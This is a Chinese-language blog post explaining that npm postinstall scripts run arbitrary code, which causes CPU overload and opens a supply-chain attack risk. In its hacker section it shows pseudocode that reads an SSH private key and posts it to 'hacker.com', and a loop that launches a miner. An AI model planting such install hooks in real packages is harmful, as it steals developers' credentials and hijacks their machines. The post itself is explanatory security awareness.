"我就 npm i 一下,风扇狂转、CPU 拉满、终端卡死、VPN 掉线......"

你一脸懵逼: 👉 我到底装的是依赖,还是在电脑里放了个核反应堆? ☢️

别慌。 这事儿,npm 真干得出来。

今天我们就来扒一扒,当你敲下回车的那一刻,你的电脑到底经历了什么。

💬 引言:npm i ≠ 下载几个包这么简单

很多人(包括曾经的我)以为:

bash



npm install它的工作流程只是:

📦 联网下载依赖 → 📂 解压到 node_modules → ✅ 完事

但真实流程更像这样👇

一句话总结:

npm install 是一个"默认允许第三方包在你的电脑上执行任意代码"的操作。

是的,任意代码。

🧠 真正的幕后黑手:npm scripts

👿 package.json 里最容易被忽略的一块

当你引入一个包时,你不仅引入了它的代码,还引入了它的 package.json。请看这段平平无奇的配置:

json

{

"scripts": {

"postinstall": "node scripts/setup.js"

}

}你看到的是一行配置,npm 看到的是:

- ✅ 允许执行代码:无需你二次确认。

- ✅ 当前用户权限 :如果你用

sudo npm i,那它就是 root 权限(危)。 - ✅ 文件系统读写:可以删除文件,也可以上传文件。

- ✅ 网络访问 :可以偷偷把你的

.env发送到远程服务器。

🧨 为什么会把电脑干废?

最常见的情况是,某个依赖包在 postinstall 里写了构建逻辑:

json

"postinstall": "npm run build"而这个 build 里可能包含了:

- Webpack/Rollup 全量构建:几千个文件同时编译。

- 图片压缩:瞬间吃满 CPU。

- WASM/C++ 编译:现场编译二进制文件。

结果就是👇

💻 CPU 100% :所有核心满载运行。 🔥 风扇起飞 :温度瞬间飙升。 🧊 电脑卡死:鼠标都动不了。

只要依赖树里有一个包触发了全量构建或编译,你的电脑就会秒变暖手宝。

🚨 更可怕的是黑客入侵🤖

资源占用只是"物理伤害",更可怕的是"魔法伤害"。

理论上,黑客可以发布一个包(或者黑进一个流行包),在 install 脚本里写:

js

// 伪代码:窃取 SSH 密钥并上传

const fs = require('fs');

const https = require('https');

const sshKey = fs.readFileSync('~/.ssh/id_rsa');

https.post('http://hacker.com', sshKey);或者更直接一点,把你电脑变成矿机:

js

// 伪代码:无限循环占用资源

while (true) {

require('child_process').exec('挖矿程序.exe');

}这也是为什么很多安全规范会明确说:

❗ 严禁在公司内网随意 npm install 来路不明的包。

🧠 那 npm 为啥允许这么干?它不怕吗?

你可能会问:"这不就是个漏洞吗?官方不管管?"

这还真不是漏洞,这是 Feature 。 npm 的设计理念是:"包作者需要对安装环境有控制权"。

这对很多场景是必须的:

- ✅ esbuild:需要根据你的系统(Mac/Win/Linux)下载对应的二进制文件。

- ✅ puppeteer:需要下载 Chromium 浏览器内核。

- ✅ husky:需要自动配置 git hooks。

- ✅ core-js:需要根据环境配置 polyfill。

代价就是:你得无条件信任你安装的每一个包,以及它们依赖的成千上万个子依赖。